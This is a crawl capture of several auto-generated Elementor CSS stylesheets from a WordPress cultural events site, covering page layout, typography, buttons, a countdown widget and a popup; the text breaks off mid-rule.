.elementor-1453 .elementor-element.elementor-element-0ade842:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-0ade842 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-1453 .elementor-element.elementor-element-0ade842{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1453 .elementor-element.elementor-element-0ade842 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-495f066:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-container{max-width:1310px;}.elementor-1453 .elementor-element.elementor-element-495f066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-69cf54f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-69cf54f > .elementor-container{min-height:80vh;}.elementor-bc-flex-widget .elementor-1453 .elementor-element.elementor-element-ce23f7a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-ce23f7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-ce23f7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-7de0fbb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1453 .elementor-element.elementor-element-be8b521 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1453 .elementor-element.elementor-element-be8b521 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-0af5639{--spacer-size:90px;}.elementor-1453 .elementor-element.elementor-element-2824e1b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-family:var( --e-global-typography-ec1c20f-font-family ), Sans-serif;font-size:var( --e-global-typography-ec1c20f-font-size );font-weight:var( --e-global-typography-ec1c20f-font-weight );line-height:var( --e-global-typography-ec1c20f-line-height );}.elementor-1453:not(.elementor-motion-effects-element-type-background), .elementor-1453 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1215px){.elementor-1453 .elementor-element.elementor-element-0af5639{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-9a75442 */.elementor-1453 .elementor-element.elementor-element-9a75442 a{color:black;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-10366.css?ver=1763464824
body_size: 1813
content:
.elementor-10366 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-element-2a96f4f6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-15760fa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10366 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-global-35139{z-index:4;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10366 .elementor-element.elementor-element-a379861{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-112px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10366 .elementor-element.elementor-element-f79702d{--spacer-size:50px;}.elementor-10366 .elementor-element.elementor-element-3c6dad0 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-element-3c6dad0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-112px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-3c6dad0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10366 .elementor-element.elementor-element-24df0e5{--spacer-size:50px;}.elementor-10366 .elementor-element.elementor-element-a7d0298.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-10366 .elementor-element.elementor-element-bd880b1{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-10366 .elementor-element.elementor-element-bd880b1 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button:hover, .elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button:hover svg, .elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-10366 .elementor-element.elementor-element-a00d4e0{margin-top:0px;margin-bottom:90px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-048f209 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-10366 .elementor-element.elementor-element-048f209{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10366 .elementor-element.elementor-element-854b49c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-854b49c{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(min-width:768px){.elementor-10366 .elementor-element.elementor-element-a7d0298{width:70%;}.elementor-10366 .elementor-element.elementor-element-58dc9f5{width:30%;}}@media(max-width:1215px){.elementor-10366 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:70vh;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-10366 .elementor-element.elementor-element-bd880b1{width:100%;max-width:100%;}.elementor-10366 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc{width:100%;max-width:100%;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-10366 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-10366 .elementor-element.elementor-element-a379861{margin-top:-112px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-10366 .elementor-element.elementor-element-bd880b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-10366 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-10366 .elementor-element.elementor-element-bd880b1{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-10366 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-10366 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-048f209 */.elementor-10366 .elementor-element.elementor-element-048f209 h3.event-title {
    display: none;
}

.elementor-10366 .elementor-element.elementor-element-048f209 .event-meta.event-date {
    display: none;
}
.elementor-10366 .elementor-element.elementor-element-048f209 a.event-read-more.button {
    display: none;
}
.elementor-10366 .elementor-element.elementor-element-048f209 .event-desc {
    padding-top: 30px;
    margin-bottom: 0px;
}

.elementor-10366 .elementor-element.elementor-element-048f209 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 584
content:
.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1762
content:
.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 